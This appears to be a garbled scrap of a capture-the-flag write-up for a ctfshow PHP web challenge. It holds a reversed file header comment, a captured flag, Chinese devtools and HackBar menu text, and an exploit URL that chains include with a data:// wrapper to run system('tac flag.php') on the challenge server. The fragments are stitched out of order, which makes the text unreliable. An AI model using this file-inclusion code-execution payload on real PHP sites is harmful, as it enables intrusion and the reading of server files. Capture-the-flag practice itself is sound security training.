 $flag="ctfshow{e746598b-60bb-4945-8569-2409ee39fbcc}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04 00:49:19
# @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
https://202e99a0-aa65-4315-b776-f3c164903fb2.challenge.ctf.show/?c=include$_GET["a"]?>&a=data://text/plain,<?
php system('tac flag.php');?>